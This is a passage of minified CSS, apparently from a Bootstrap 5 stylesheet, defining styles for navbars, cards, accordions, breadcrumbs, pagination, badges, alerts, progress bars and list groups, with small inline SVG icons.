a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230a58ca'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-focus-border-color:#86b7fe;--bs-accordion-btn-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-accordion-body-padding-x:1.25rem;--bs-accordion-body-padding-y:1rem;--bs-accordion-active-color:var(--bs-primary-text);--bs-accordion-active-bg:var(--bs-primary-bg-subtle)}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);font-size:1rem;color:var(--bs-accordion-btn-color);text-align:left;background-color:var(--bs-accordion-btn-bg);border:0;border-radius:0;overflow-anchor:none;transition:var(--bs-accordion-transition)}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:var(--bs-accordion-active-color);background-color:var(--bs-accordion-active-bg);box-shadow:inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color)}.accordion-button:not(.collapsed)::after{background-image:var(--bs-accordion-btn-active-icon);transform:var(--bs-accordion-btn-icon-transform)}.accordion-button::after{flex-shrink:0;width:var(--bs-accordion-btn-icon-width);height:var(--bs-accordion-btn-icon-width);margin-left:auto;content:"";background-image:var(--bs-accordion-btn-icon);background-repeat:no-repeat;background-size:var(--bs-accordion-btn-icon-width);transition:var(--bs-accordion-btn-icon-transition)}@media (prefers-reduced-motion:reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:var(--bs-accordion-btn-focus-border-color);outline:0;box-shadow:var(--bs-accordion-btn-focus-box-shadow)}.accordion-header{margin-bottom:0}.accordion-item{color:var(--bs-accordion-color);background-color:var(--bs-accordion-bg);border:var(--bs-accordion-border-width) solid var(--bs-accordion-border-color)}.accordion-item:first-of-type{border-top-left-radius:var(--bs-accordion-border-radius);border-top-right-radius:var(--bs-accordion-border-radius)}.accordion-item:first-of-type .accordion-button{border-top-left-radius:var(--bs-accordion-inner-border-radius);border-top-right-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:var(--bs-accordion-inner-border-radius);border-bottom-left-radius:var(--bs-accordion-inner-border-radius)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:var(--bs-accordion-border-radius);border-bottom-left-radius:var(--bs-accordion-border-radius)}.accordion-body{padding:var(--bs-accordion-body-padding-y) var(--bs-accordion-body-padding-x)}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button,.accordion-flush .accordion-item .accordion-button.collapsed{border-radius:0}[data-bs-theme=dark] .accordion-button::after{--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%236ea8fe'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:var(--bs-breadcrumb-item-padding-x);color:var(--bs-breadcrumb-divider-color);content:var(--bs-breadcrumb-divider, "/")}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.pagination{--bs-pagination-padding-x:0.75rem;--bs-pagination-padding-y:0.375rem;--bs-pagination-font-size:1rem;--bs-pagination-color:var(--bs-link-color);--bs-pagination-bg:var(--bs-body-bg);--bs-pagination-border-width:var(--bs-border-width);--bs-pagination-border-color:var(--bs-border-color);--bs-pagination-border-radius:var(--bs-border-radius);--bs-pagination-hover-color:var(--bs-link-hover-color);--bs-pagination-hover-bg:var(--bs-tertiary-bg);--bs-pagination-hover-border-color:var(--bs-border-color);--bs-pagination-focus-color:var(--bs-link-hover-color);--bs-pagination-focus-bg:var(--bs-secondary-bg);--bs-pagination-focus-box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-pagination-active-color:#fff;--bs-pagination-active-bg:#0d6efd;--bs-pagination-active-border-color:#0d6efd;--bs-pagination-disabled-color:var(--bs-secondary-color);--bs-pagination-disabled-bg:var(--bs-secondary-bg);--bs-pagination-disabled-border-color:var(--bs-border-color);display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:var(--bs-pagination-padding-y) var(--bs-pagination-padding-x);font-size:var(--bs-pagination-font-size);color:var(--bs-pagination-color);text-decoration:none;background-color:var(--bs-pagination-bg);border:var(--bs-pagination-border-width) solid var(--bs-pagination-border-color);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:var(--bs-pagination-hover-color);background-color:var(--bs-pagination-hover-bg);border-color:var(--bs-pagination-hover-border-color)}.page-link:focus{z-index:3;color:var(--bs-pagination-focus-color);background-color:var(--bs-pagination-focus-bg);outline:0;box-shadow:var(--bs-pagination-focus-box-shadow)}.active>.page-link,.page-link.active{z-index:3;color:var(--bs-pagination-active-color);background-color:var(--bs-pagination-active-bg);border-color:var(--bs-pagination-active-border-color)}.disabled>.page-link,.page-link.disabled{color:var(--bs-pagination-disabled-color);pointer-events:none;background-color:var(--bs-pagination-disabled-bg);border-color:var(--bs-pagination-disabled-border-color)}.page-item:not(:first-child) .page-link{margin-left:calc(var(--bs-border-width) * -1)}.page-item:first-child .page-link{border-top-left-radius:var(--bs-pagination-border-radius);border-bottom-left-radius:var(--bs-pagination-border-radius)}.page-item:last-child .page-link{border-top-right-radius:var(--bs-pagination-border-radius);border-bottom-right-radius:var(--bs-pagination-border-radius)}.pagination-lg{--bs-pagination-padding-x:1.5rem;--bs-pagination-padding-y:0.75rem;--bs-pagination-font-size:1.25rem;--bs-pagination-border-radius:0.5rem}.pagination-sm{--bs-pagination-padding-x:0.5rem;--bs-pagination-padding-y:0.25rem;--bs-pagination-font-size:0.875rem;--bs-pagination-border-radius:0.25rem}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:0.375rem;display:inline-block;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;color:var(--bs-badge-color);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--bs-badge-border-radius)}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:0.375rem;--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.alert-heading{color:inherit}.alert-link{font-weight:700;color:var(--bs-alert-link-color)}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-primary{--bs-alert-color:var(--bs-primary-text);--bs-alert-bg:var(--bs-primary-bg-subtle);--bs-alert-border-color:var(--bs-primary-border-subtle);--bs-alert-link-color:var(--bs-primary-text)}.alert-secondary{--bs-alert-color:var(--bs-secondary-text);--bs-alert-bg:var(--bs-secondary-bg-subtle);--bs-alert-border-color:var(--bs-secondary-border-subtle);--bs-alert-link-color:var(--bs-secondary-text)}.alert-success{--bs-alert-color:var(--bs-success-text);--bs-alert-bg:var(--bs-success-bg-subtle);--bs-alert-border-color:var(--bs-success-border-subtle);--bs-alert-link-color:var(--bs-success-text)}.alert-info{--bs-alert-color:var(--bs-info-text);--bs-alert-bg:var(--bs-info-bg-subtle);--bs-alert-border-color:var(--bs-info-border-subtle);--bs-alert-link-color:var(--bs-info-text)}.alert-warning{--bs-alert-color:var(--bs-warning-text);--bs-alert-bg:var(--bs-warning-bg-subtle);--bs-alert-border-color:var(--bs-warning-border-subtle);--bs-alert-link-color:var(--bs-warning-text)}.alert-danger{--bs-alert-color:var(--bs-danger-text);--bs-alert-bg:var(--bs-danger-bg-subtle);--bs-alert-border-color:var(--bs-danger-border-subtle);--bs-alert-link-color:var(--bs-danger-text)}.alert-light{--bs-alert-color:var(--bs-light-text);--bs-alert-bg:var(--bs-light-bg-subtle);--bs-alert-border-color:var(--bs-light-border-subtle);--bs-alert-link-color:var(--bs-light-text)}.alert-dark{--bs-alert-color:var(--bs-dark-text);--bs-alert-bg:var(--bs-dark-bg-subtle);--bs-alert-border-color:var(--bs-dark-border-subtle);--bs-alert-link-color:var(--bs-dark-text)}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress,.progress-stacked{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:var(--bs-progress-bar-color);text-align:center;white-space:nowrap;background-color:var(--bs-progress-bar-bg);transition:var(--bs-progress-bar-transition)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:var(--bs-progress-height) var(--bs-progress-height)}.progress-stacked>.progress{overflow:visible}.progress-stacked>.progress>.progress-bar{width:100%}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media 